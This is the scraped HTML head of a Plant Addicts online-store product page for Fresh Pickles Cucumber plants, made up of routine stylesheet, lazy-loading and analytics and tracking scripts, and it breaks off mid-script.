

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plantaddicts.com/fresh-pickles-cucumber/
body_size: 81168
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/css/theme-4c11ad70-c493-013e-84b7-42b89435d02c.css" rel="preload" fetchpriority="high">
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/dist/theme-bundle.main.js" as="script" fetchpriority="high"> 
        <link rel="preload" as="font" type="font/woff2" href='https://fonts.gstatic.com/s/montserrat/v23/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXo.woff2' crossorigin fetchpriority="high">
        <link rel="preload" as="font" type="font/woff2" href='https://fonts.gstatic.com/s/montserrat/v24/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2' crossorigin fetchpriority="high">
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/344x56/new_plant_addicts_logo_1649688464__46914.original.png" as="image" fetchpriority="high"> 
        
        <link rel="dns-prefetch preconnect" href="https://connect.facebook.net/" crossorigin>
        <link rel="dns-prefetch preconnect" href="https://www.google-analytics.com/" crossorigin>
        <link rel="dns-prefetch preconnect" href="https://bat.bing.com/" crossorigin>
        <link rel="dns-prefetch preconnect" href="https://secure.quantserve.com/" crossorigin>
        <link rel="dns-prefetch preconnect" href="https://awid9mr9fd.execute-api.us-east-1.amazonaws.com" crossorigin> 
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-L0F7HRHZCB"></script>
        <!--<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAeJHC1BN5O347Ay60U_QugvAunCMzaENg"></script>-->
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);} 
            gtag('js', new Date());
            gtag('config', 'G-L0F7HRHZCB');
        </script>
        <script type="speculationrules">
        {
            "prerender": [
                {
                    "where": {
                         "and": [
                            { "href_matches": "/*" },
                            { "not": {"selector_matches": ".do-not-prerender"}}
                        ]
                    },
                    "eagerness": "moderate"
                }
            ]
        }
        </script>
         
        <style type="text/css">
    /* latin */
    @font-face {
      font-family: 'Montserrat';
      font-style: normal;
      font-weight: 400;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/montserrat/v23/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXo.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    /* latin */
    @font-face {
      font-family: 'Montserrat';
      font-style: normal;
      font-weight: 700;
      font-display: swap;
      src: url(https://fonts.gstatic.com/s/montserrat/v24/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
      unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
</style>

        
        <title>Fresh Pickles Cucumber | Plant Addicts</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="15.74" /><meta property="product:price:currency" content="USD" /><meta property="og:rating" content="1" /><meta property="og:url" content="https://plantaddicts.com/fresh-pickles-cucumber/" /><meta property="og:site_name" content="Plant Addicts" /><meta name="description" content="Shop for Fresh Pickles Cucumbers online and ship it directly to your door from the nursery.  Plants Addicts is here to help you complete your never ending garden!"><link rel='canonical' href='https://plantaddicts.com/fresh-pickles-cucumber/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Fresh Pickles Cucumber" />
<meta property="og:description" content="Shop for Fresh Pickles Cucumbers online and ship it directly to your door from the nursery.  Plants Addicts is here to help you complete your never ending garden!" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/products/1011/images/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.500.750.jpg?c=2" />
<meta property="fb:admins" content="richard.anderson@plantaddicts.com" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/product_images/Plant%20Addicts%20Flower%20Favicon.PNG" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#04a754">
        <meta name="msapplication-navbutton-color" content="#04a754">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
        <script async src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500%7CKarla:400&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/dist/theme-bundle.font.js"></script>

        
<script type="text/javascript">
    !function(e){var t={};function n(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(i,a,function(t){return e[t]}.bind(null,a));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=338)}({338:function(e,t,n){e.exports=n(339)},339:function(e,t,n){var i,a;i="undefined"!=typeof window?window:{},a=function(e,t,n){"use strict";var i,a;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:a,noSupport:!0};var r=t.documentElement,o=e.HTMLPictureElement,s="addEventListener",l="getAttribute",c=e[s].bind(e),u=e.setTimeout,d=e.requestAnimationFrame||u,f=e.requestIdleCallback,y=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],p={},v=Array.prototype.forEach,h=function(e,t){return p[t]||(p[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),p[t].test(e[l]("class")||"")&&p[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},g=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},b=function(e,t,n){var i=n?s:"removeEventListener";n&&b(e,t),m.forEach((function(n){e[i](n,t)}))},C=function(e,n,a,r,o){var s=t.createEvent("Event");return a||(a={}),a.instance=i,s.initEvent(n,!r,!o),s.detail=a,e.dispatchEvent(s),s},_=function(t,n){var i;!o&&(i=e.picturefill||a.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},M=function(){var e,n,i=[],a=[],r=i,o=function(){var t=r;for(r=i.length?a:i,e=!0,n=!1;t.length;)t.shift()();e=!1},s=function(i,a){e&&!a?i.apply(this,arguments):(r.push(i),n||(n=!0,(t.hidden?u:d)(o)))};return s._lsFlush=o,s}(),w=function(e,t){return t?function(){M(e)}:function(){var t=this,n=arguments;M((function(){e.apply(t,n)}))}},x=function(e){var t,i=0,r=a.throttleDelay,o=a.ricTimeout,s=function(){t=!1,i=n.now(),e()},l=f&&o>49?function(){f(s,{timeout:o}),o!==a.ricTimeout&&(o=a.ricTimeout)}:w((function(){u(s)}),!0);return function(e){var a;(e=!0===e)&&(o=33),t||(t=!0,(a=r-(n.now()-i))<0&&(a=0),e||a<9?l():u(l,a))}},N=function(e){var t,i,a=function(){t=null,e()},r=function(){var e=n.now()-i;e<99?u(r,99-e):(f||a)(a)};return function(){i=n.now(),t||(t=u(r,99))}},S=function(){var o,f,m,p,E,S,T,W,P,B,L,F,R=/^img$/i,j=/^iframe$/i,D="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),k=0,H=0,$=-1,q=function(e){H--,(!e||H<0||!e.target)&&(H=0)},I=function(e){return null==F&&(F="hidden"==A(t.body,"visibility")),F||!("hidden"==A(e.parentNode,"visibility")&&"hidden"==A(e,"visibility"))},U=function(e,n){var i,a=e,o=I(e);for(W-=n,L+=n,P-=n,B+=n;o&&(a=a.offsetParent)&&a!=t.body&&a!=r;)(o=(A(a,"opacity")||1)>0)&&"visible"!=A(a,"overflow")&&(i=a.getBoundingClientRect(),o=B>i.left&&P<i.right&&L>i.top-1&&W<i.bottom+1);return o},G=function(){var e,n,s,c,u,d,y,m,v,h,z,g,b=i.elements;if((p=a.loadMode)&&H<8&&(e=b.length)){for(n=0,$++;n<e;n++)if(b[n]&&!b[n]._lazyRace)if(!D||i.prematureUnveil&&i.prematureUnveil(b[n]))Z(b[n]);else if((m=b[n][l]("data-expand"))&&(d=1*m)||(d=k),h||(h=!a.expand||a.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:a.expand,i._defEx=h,z=h*a.expFactor,g=a.hFac,F=null,k<z&&H<1&&$>2&&p>2&&!t.hidden?(k=z,$=0):k=p>1&&$>1&&H<6?h:0),v!==d&&(S=innerWidth+d*g,T=innerHeight+d,y=-1*d,v=d),s=b[n].getBoundingClientRect(),(L=s.bottom)>=y&&(W=s.top)<=T&&(B=s.right)>=y*g&&(P=s.left)<=S&&(L||B||P||W)&&(a.loadHidden||I(b[n]))&&(f&&H<3&&!m&&(p<3||$<4)||U(b[n],d))){if(Z(b[n]),u=!0,H>9)break}else!u&&f&&!c&&H<4&&$<4&&p>2&&(o[0]||a.preloadAfterLoad)&&(o[0]||!m&&(L||B||P||W||"auto"!=b[n][l](a.sizesAttr)))&&(c=o[0]||b[n]);c&&!u&&Z(c)}},J=x(G),K=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(q(e),z(t,a.loadedClass),g(t,a.loadingClass),b(t,V),C(t,"lazyloaded"))},Q=w(K),V=function(e){Q({target:e.target})},X=function(e){var t,n=e[l](a.srcsetAttr);(t=a.customMedia[e[l]("data-media")||e[l]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},Y=w((function(e,t,n,i,r){var o,s,c,d,f,p;(f=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?z(e,a.autosizesClass):e.setAttribute("sizes",i)),s=e[l](a.srcsetAttr),o=e[l](a.srcAttr),r&&(d=(c=e.parentNode)&&y.test(c.nodeName||"")),p=t.firesLoad||"src"in e&&(s||o||d),f={target:e},z(e,a.loadingClass),p&&(clearTimeout(m),m=u(q,2500),b(e,V,!0)),d&&v.call(c.getElementsByTagName("source"),X),s?e.setAttribute("srcset",s):o&&!d&&(j.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),r&&(s||d)&&_(e,{src:o})),e._lazyRace&&delete e._lazyRace,g(e,a.lazyClass),M((function(){var t=e.complete&&e.naturalWidth>1;p&&!t||(t&&z(e,"ls-is-cached"),K(f),e._lazyCache=!0,u((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&H--}),!0)})),Z=function(e){if(!e._lazyRace){var t,n=R.test(e.nodeName),i=n&&(e[l](a.sizesAttr)||e[l]("sizes")),r="auto"==i;(!r&&f||!n||!e[l]("src")&&!e.srcset||e.complete||h(e,a.errorClass)||!h(e,a.lazyClass))&&(t=C(e,"lazyunveilread").detail,r&&O.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,H++,Y(e,t,r,i,n))}},ee=N((function(){a.loadMode=3,J()})),te=function(){3==a.loadMode&&(a.loadMode=2),ee()},ne=function(){f||(n.now()-E<999?u(ne,999):(f=!0,a.loadMode=3,J(),c("scroll",te,!0)))};return{_:function(){E=n.now(),i.elements=t.getElementsByClassName(a.lazyClass),o=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),c("scroll",J,!0),c("resize",J,!0),c("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+a.loadingClass);n.length&&n.forEach&&d((function(){n.forEach((function(e){e.complete&&Z(e)}))}))}})),e.MutationObserver?new MutationObserver(J).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[s]("DOMNodeInserted",J,!0),r[s]("DOMAttrModified",J,!0),setInterval(J,999)),c("hashchange",J,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[s](e,J,!0)})),/d$|^c/.test(t.readyState)?ne():(c("load",ne),t[s]("DOMContentLoaded",J),u(ne,2e4)),i.elements.length?(G(),M._lsFlush()):J()},checkElems:J,unveil:Z,_aLSL:te}}(),O=function(){var e,n=w((function(e,t,n,i){var a,r,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),y.test(t.nodeName||""))for(r=0,o=(a=t.getElementsByTagName("source")).length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||_(e,n.detail)})),i=function(e,t,i){var a,r=e.parentNode;r&&(i=E(e,r,i),(a=C(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=a.detail.width)&&i!==e._lazysizesWidth&&n(e,r,a,i))},r=N((function(){var t,n=e.length;if(n)for(t=0;t<n;t++)i(e[t])}));return{_:function(){e=t.getElementsByClassName(a.autosizesClass),c("resize",r)},checkElems:r,updateElem:i}}(),T=function(){!T.i&&t.getElementsByClassName&&(T.i=!0,O._(),S._())};return u((function(){a.init&&T()})),i={cfg:a,autoSizer:O,loader:S,init:T,uP:_,aC:z,rC:g,hC:h,fire:C,gW:E,rAF:M}}(i,i.document,Date),i.lazySizes=a,e.exports&&(e.exports=a)}});
//# sourceMappingURL=theme-bundle.head_async.js.map
</script>
        <link һref="https://fonts.googleapis.com/css?family=Montserrat:400,500%7CKarla:400&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/css/theme-4c11ad70-c493-013e-84b7-42b89435d02c.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '117414015604568');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '117414015604568', {"external_id":"85248485-3ff2-492d-a713-e2fbcb6e6c30"});
fbq('set', 'agent', 'bigcommerce', '117414015604568');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=117414015604568&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-97437301-1', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }
    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>
<!-- BING Tracking -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25130286"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<!-- End BING Tracking -->

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-L0F7HRHZCB');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-L0F7HRHZCB';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-L0F7HRHZCB', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="f6bc0fe6ced047a5ac7ef92536fa08fa"/>

<meta name="yandex-verification" content="44c7950bdf559a30" />

<meta name="facebook-domain-verification" content="qwteequn47dvq2u5ssjgejqrg1nivr" />

<meta name="robots" content="max-image-preview:standard">


<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"CUCFPP","upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":null,"price":{"without_tax":{"formatted":"$15.74","value":15.74,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Sold Out","available_modifier_values":[],"available_variant_values":[15599],"in_stock_attributes":[15599],"selected_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://ecommplugins-trustboxsettings.trustpilot.com/stores/jmzfi5zcr2.js?settings=1736799772300' async ></script><script src='https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js' async ></script><script src='https://edge.personalizer.io/storefront/2.0.0/js/bigcommerce/storefront.min.js?key=ngvc8-o1j5dg6rn3p7dd0qh-kqzul' async ></script><!-- Global site tag (gtag.js) - Google Ads: 837101812 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-837101812"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-837101812', {'allow_enhanced_conversions': true});
</script>


<script>
document.addEventListener('DOMContentLoaded', () => {
  /** init gtm after 3500 seconds - this could be adjusted */
  setTimeout(initGTM, 3500);
});
document.addEventListener('scroll', initGTMOnEvent);
document.addEventListener('mousemove', initGTMOnEvent);
